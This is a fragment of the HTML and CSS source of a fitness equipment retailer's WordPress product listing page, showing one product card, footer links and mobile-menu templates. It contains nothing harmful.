.elementor-element.elementor-element-29ff1f9 .elementor-spacer-inner{height:1px;}.elementor-505 .elementor-element.elementor-element-29ff1f9 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-505 .elementor-element.elementor-element-9068238 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9068238{z-index:1;}.elementor-505 .elementor-element.elementor-element-da867bf{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-505 .elementor-element.elementor-element-da867bf .elementor-divider-separator{width:100%;}.elementor-505 .elementor-element.elementor-element-da867bf .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-505 .elementor-element.elementor-element-da867bf > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-cbcbba7 .jet-listing-dynamic-field__content{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:300;text-align:left;}.elementor-505 .elementor-element.elementor-element-cbcbba7 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-505 .elementor-element.elementor-element-cbcbba7 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-505 .elementor-element.elementor-element-cbcbba7 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title, .elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title{color:#000000;text-align:left;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a{color:#000000;}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title:hover{color:var( --e-global-color-text );}.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a:hover{color:var( --e-global-color-text );}.elementor-505 .elementor-element.elementor-element-88afd3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:25px;color:#3c4b71;text-align:left;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price del+ins{margin-left:5px;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price del .amount{color:#3c4b71;font-size:14px;font-weight:600;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price del{text-decoration:line-through;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price ins .amount{color:#eb5757;text-decoration:none;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price ins{font-size:20px;font-weight:600;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-505 .elementor-element.elementor-element-239ff4a > .elementor-widget-container{margin:2px 0px 0px 0px;padding:5px 10px 5px 10px;}.elementor-505 .elementor-element.elementor-element-4c1258f{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-505 .elementor-element.elementor-element-aae4956 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-4c1258f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title, .elementor-505 .elementor-element.elementor-element-88afd3c .jet-woo-builder-archive-product-title a{font-size:12px;}.elementor-505 .elementor-element.elementor-element-239ff4a .jet-woo-product-price{font-size:11px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://lifefitnessindia.shop.digitalwording.co.in/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="jet-woo-builder-archive" data-elementor-id="505" class="elementor elementor-505" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4c1258f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c1258f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aae4956" data-id="aae4956" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29ff1f9 elementor-widget elementor-widget-spacer" data-id="29ff1f9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9068238 elementor-widget elementor-widget-jet-woo-builder-archive-product-thumbnail" data-id="9068238" data-element_type="widget" data-widget_type="jet-woo-builder-archive-product-thumbnail.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-builder-archive-product-thumbnail__wrapper"><div class="jet-woo-builder-archive-product-thumbnail"><a href="https://www.lifefitnessindia.com/product/hd-air-bike/" ><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike.png 600w, https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da867bf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="da867bf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88afd3c elementor-widget elementor-widget-jet-woo-builder-archive-product-title" data-id="88afd3c" data-element_type="widget" data-widget_type="jet-woo-builder-archive-product-title.default">
				<div class="elementor-widget-container">
			<h5 class="jet-woo-builder-archive-product-title" ><a href="https://www.lifefitnessindia.com/product/hd-air-bike/" >HD AIR BIKE</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-239ff4a elementor-widget elementor-widget-jet-woo-builder-archive-product-price" data-id="239ff4a" data-element_type="widget" data-widget_type="jet-woo-builder-archive-product-price.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-builder-archive-product-price"><div class="jet-woo-product-price"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="241" class="elementor elementor-241 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c37341f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c37341f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b3660f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5df7962" data-id="5df7962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7b25ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7b25ce" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b3495e9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7f1438" data-id="d7f1438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c332f88 elementor-widget elementor-widget-heading" data-id="c332f88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35a9f9f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35a9f9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/contact/">

											<span class="elementor-icon-list-text">Request Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Find a Store</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f37ed2d" data-id="f37ed2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c40be elementor-widget elementor-widget-heading" data-id="94c40be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b927fbb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b927fbb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/download-catalog/">

											<span class="elementor-icon-list-text">Download Catalog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ab99e5" data-id="6ab99e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b349fd elementor-widget elementor-widget-heading" data-id="7b349fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">COMPANY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0973403 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0973403" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cookie-policy/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//lifefitnessindia.shop.digitalwording.co.in/cookie-preferences/">

											<span class="elementor-icon-list-text">Cookie Preferences</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b518ff8" data-id="b518ff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f24f427 elementor-widget elementor-widget-heading" data-id="f24f427" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4090384 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4090384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6703a42 elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6703a42" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=15558537585">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bf28d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bf28d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;19b1050&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0133392" data-id="0133392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5482e elementor-widget elementor-widget-heading" data-id="9b5482e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2024 Life Fitness. All Rights Reserved. Life Fitness is a registered trademark.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
